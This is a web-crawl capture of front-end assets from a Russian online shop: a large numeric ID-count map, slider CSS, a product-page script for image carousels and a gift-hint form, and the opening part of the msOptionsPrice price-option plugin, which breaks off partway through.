"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":3,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"119721":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"121894":1,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":2,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"125231":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"122828":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1}}}}

--- FILE ---
content_type: text/css
request_url: https://topaz-kirov.ru/assets/tpl/js/slick/slick-my.css
body_size: 372
content:
.slider .slick-arrow {
    position: absolute;
    width: 30px;
    height: 50px;
    z-index: 3;
    top: 50%;
    cursor: pointer;
}

.slider .slick-arrow:after {
    position: absolute;
    content: '';
    width: 36px;
    height: 36px;
    border-left: 3px solid;
    border-top: 3px solid;
    border-color: #505050;
    opacity: .1;
    transition: .5s;
    margin-top: 6px;
}

.slider .slick-arrow{
    transform: translateY(-50%);
}

.slider.big .slick-arrow{
    margin-top: 22px;
}

.slider.big .slick-arrow:after{
    opacity: 0;
}

.slider:hover .slick-arrow:after {
    opacity: 1;
    transition: .5s;
}

.slider .slick-arrow:hover:after {
    border-color: #b99b6d;
}

.slider .prev {
    left: 30px;
}

.slider.big .prev{
    left: 10%;
}

.slider .prev:after{
    transform: rotate(-45deg);
    margin-left: 8px;
}

.slider .next {
    right: 30px;
}

.slider.big .next{
    right: 10%;
}

.slider .next:after{
    transform: rotate(135deg);
    margin-left: -17px;
}

.slick-slide img {
    width: 100%;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/tpl/js/product.js?v=696b6da753568
body_size: 703
content:
$(document).ready(function () {

    $('.slider-for').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: true,
        speed: 500,
        cssEase: 'linear',
        arrows: true,
        infinite: false,
        asNavFor: '.slider-nav',
        prevArrow: '<a type="button" class="prev"></a>',
        nextArrow: '<a type="button" class="next"></a>'
    });
    $('.slider-nav').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        asNavFor: '.slider-for',
        focusOnSelect: true,
        dots: false,
        arrows: false,
        vertical: true,
        responsive: [
            {
                breakpoint: 1000,
                settings: {
                    vertical: false
                }
            },
            {
                breakpoint: 640,
                settings: {
                    vertical: true
                }
            },
            {
                breakpoint: 400,
                settings: {
                    vertical: false
                }
            }
        ]
    });

    $('.similar ul').slick({
        slidesToShow: 6,
        slidesToScroll: 1,
        dots: false,
        arrows: true,
        prevArrow: '<a type="button" class="prev"></a>',
        nextArrow: '<a type="button" class="next"></a>',
        responsive: [
            {
                breakpoint: 1000,
                settings: {
                    slidesToShow: 5
                }
            },
            {
                breakpoint: 850,
                settings: {
                    slidesToShow: 4
                }
            },
            {
                breakpoint: 700,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2
                }
            }
        ]
    });
    
    
    var hint_inputs = ['name_receiver','name'];
    hint_inputs.forEach(function (input){
        $('#hint-fb input[name='+input+']').on('keyup change', function(){
            var val = $(this).val();
            if (!val){
                val = '_______';
            }
            $('#hint-fb .text span.'+input).html(val);
        }); 
    });
    
    $('#hint-fb input[name=image]').on('change', function (){
        $('#hint-fb .view img').attr('src',$(this).val());
    });
    
    $('.hint[data-fancybox]').fancybox({
        beforeShow: function (instance, slide) {
            var size = $('input[name="options[size]"]:checked').val();
            $(slide.src).find('input[name=size]').val(size);
        }
    });

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/js/web/default.js?v=412895b7
body_size: 6317
content:
/* 2.4.6 */
(function (window, document, $, msOptionsPriceConfig) {
    var msOptionsPrice = msOptionsPrice || {};


    msOptionsPrice.options = {
        errorClass: "error",
        errorElement: "span",
        showSpinner: true,
    };


    msOptionsPrice.setup = function () {
        msOptionsPrice.$doc = $(document);
        msOptionsPrice.$body = $('body');
        msOptionsPrice.$spinner = null;

        msOptionsPrice.Product.parent = '#msProduct';
        msOptionsPrice.Product.form = '.ms2_form.msoptionsprice-product';
        msOptionsPrice.Product.modification = '.ms2_form.msoptionsprice-modification';
        msOptionsPrice.Product.cost = '.msoptionsprice-cost';
        msOptionsPrice.Product.old_cost = '.msoptionsprice-old-cost';
        msOptionsPrice.Product.price = '.msoptionsprice-old-price';
        msOptionsPrice.Product.mass = '.msoptionsprice-mass';
        msOptionsPrice.Product.article = '.msoptionsprice-article';
        msOptionsPrice.Product.weight = '.msoptionsprice-weight';
        msOptionsPrice.Product.count = '.msoptionsprice-count';
        msOptionsPrice.Product.name = '.msoptionsprice-name';
        msOptionsPrice.Product.msbonus = '.msoptionsprice-msbonus';

        msOptionsPrice.Product.gallery = '.msoptionsprice-gallery';
        msOptionsPrice.Product.fotorama = '.fotorama';
        msOptionsPrice.Product.image = '.msoptionsprice-image';
        msOptionsPrice.Product.prefix = '.msoptionsprice-';

        msOptionsPrice.exclude = {};

        msOptionsPrice.exclude.fieldNames = ['count'];
        msOptionsPrice.exclude.fieldClasess = ['msal_input'];

        msOptionsPrice.Product.msal_price = '#msal_price_original';

        msOptionsPrice.Product.inputParent = '.input-parent';
        msOptionsPrice.timeout = 300;
    };


    msOptionsPrice.initialize = function () {
        msOptionsPrice.setup();
        msOptionsPrice.miniShop2.initialize();

        /* get modification on change options */
        msOptionsPrice.$doc.on('change', msOptionsPrice.Product.form, function (e) {

            if (msOptionsPrice.Tools.inArray(e.target.name, msOptionsPrice.exclude.fieldNames)) {
                console.info('[msOptionsPrice] Exclude field "' + e.target.name + '"');

                return false;
            }

            for (i in msOptionsPrice.exclude.fieldClasess) {
                if (!msOptionsPrice.exclude.fieldClasess.hasOwnProperty(i)) {
                    continue;
                }

                var cls = msOptionsPrice.exclude.fieldClasess[i];
                if ($(e.target).hasClass(cls)) {

                    console.info('[msOptionsPrice] Exclude field "' + e.target.name + '"');
                    return false;
                }
            }

            msOptionsPrice.Product.processOptions(this);

            setTimeout((function () {
                msOptionsPrice.Product.action('modification/get', this);
            }.bind(this)), msOptionsPrice.timeout);

            e.preventDefault();
            return false;
        });

        /* get modification on document ready */
        msOptionsPrice.$doc.ready(function () {
            msOptionsPrice.mSearch2.setOptionsByFilter();
            $(msOptionsPrice.Product.form).each(function () {
                $(this).trigger('change');
                /*
                 msOptionsPrice.Product.action('modification/get', this);
                 */
            });
        });

        /* get modification on change image */
        msOptionsPrice.$doc.on('fotorama:show', msOptionsPrice.Product.gallery + ' ' + msOptionsPrice.Product.fotorama, function (e, fotorama, extra) {
            var item, form;

            item = fotorama.activeFrame;
            if (extra.user && item.rid && item.iid) {

               // form = $(e.target).closest(msOptionsPrice.Product.parent).find(msOptionsPrice.Product.form);

                form = $(e.target).closest(msOptionsPrice.Product.form);
                if (!form.length) {
                    form = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + item.rid)
                        .closest(msOptionsPrice.Product.form);
                }
                if (form.length) {
                    msOptionsPrice.Product.action('modification/get', form, {id: item.rid, iid: item.iid});
                }
            }
        });

        /* set rid, iid image */
        msOptionsPrice.$doc.on('fotorama:load', msOptionsPrice.Product.gallery + ' ' + msOptionsPrice.Product.fotorama, function (e, fotorama, extra) {

            fotorama.data.filter(function (item, r) {
                if (item.rid && item.iid && item.thumb) {
                    var thumb = $(this).find('img[src$="' + item.thumb + '"]');

                    if (thumb) {
                        thumb
                            .data('i', item.i)
                            .attr('data-i', item.i)
                            .data('rid', item.rid)
                            .attr('data-rid', item.rid)
                            .data('iid', item.rid)
                            .attr('data-iid', item.iid);
                    }

                    if (fotorama.activeFrame.i == item.i) {
                        //var form = $(e.target).closest(msOptionsPrice.Product.parent).find(msOptionsPrice.Product.form);

                        form = $(e.target).closest(msOptionsPrice.Product.form);
                        if (!form.length) {
                            form = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + item.rid)
                                .closest(msOptionsPrice.Product.form);
                        }
                        if (form.length) {
                            msOptionsPrice.Product.action('modification/get', form, {id: item.rid, iid: item.iid});
                        }
                    }
                }

            }, this);
        });

        /* set options and get modification on "mse2_load" */
        msOptionsPrice.$doc.on('mse2_load', function (e, response) {
            msOptionsPrice.mSearch2.setOptionsByFilter();
            $(msOptionsPrice.Product.form).each(function () {
                $(this).trigger('change');
                /*
                 msOptionsPrice.Product.action('modification/get', this);
                 */
            });
        });

        /* get modification on "pdopage_load" */
        msOptionsPrice.$doc.on('pdopage_load', function (e, response) {
            $(msOptionsPrice.Product.form).each(function () {
                $(this).trigger('change');
            });
        });

        /* set options and get modification on "modification" click */
